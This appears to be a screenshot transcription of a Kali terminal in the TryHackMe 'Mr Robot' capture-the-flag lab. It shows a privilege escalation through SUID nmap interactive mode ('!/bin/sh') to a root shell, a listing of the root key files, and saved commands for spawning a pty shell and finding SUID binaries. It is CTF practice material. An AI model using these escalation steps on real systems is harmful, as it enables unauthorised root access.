 File Machine View Input Devices Help
Applications Places Terminator Apr 28 08:17 1
kali@kali: ~/Desktop/TryHackMe/Mr_Robot
kali@kali: ~/Desktop/TryHackMe/Mr_Robot 85x40
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !/bin/sh
!/bin/sh
# whoami
whoami
root
# which nmap
which nmap
/usr/local/bin/nmap
# nmap --version
nmap --version
nmap version 3.81 ( http://www.insecure.org/nmap/ )
# ls -la
ls -la
total 16
drwxr-xr-x 2 root root 4096 Nov 13 2015 .
drwxr-xr-x 3 root root 4096 Nov 13 2015 ..
-r-------- 1 robot robot 33 Nov 13 2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot 39 Nov 13 2015 password.raw-md5
# cd /root
cd /root
# ls -la
ls -la
total 32
drwx------ 3 root root 4096 Nov 13 2015 .
drwxr-xr-x 22 root root 4096 Sep 16 2015 ..
-rw------- 1 root root 4058 Nov 14 2015 .bash_history
-rw-r--r-- 1 root root 3274 Sep 16 2015 .bashrc
drwx------ 2 root root 4096 Nov 13 2015 .cache
-rw-r--r-- 1 root root 0 Nov 13 2015 firstboot_done
-r-------- 1 root root 33 Nov 13 2015 key-3-of-3.txt
-rw-r--r-- 1 root root 140 Feb 20 2014 .profile
-rw------- 1 root root 1024 Sep 16 2015 .rnd
# cat firstboot_done
cat firstboot_done
# cat
kali@kali: ~/Desktop/TryHackMe/Mr_Robot 85x37
(kali㉿kali)-[~/Desktop/TryHackMe/Mr_Robot]
$ cat ~/Scripts/full_shell
python -c 'import pty; pty.spawn("/bin/bash")'
(kali㉿kali)-[~/Desktop/TryHackMe/Mr_Robot]
$ cat ~/Scripts/suid_lookup.txt
find / -perm -u=s -type f 2>/dev/null
(kali㉿kali)-[~/Desktop/TryHackMe/Mr_Robot]
$
Sudo
3
kali@kali: ~/Desktop/TryHackMe/Mr_Robot 238x2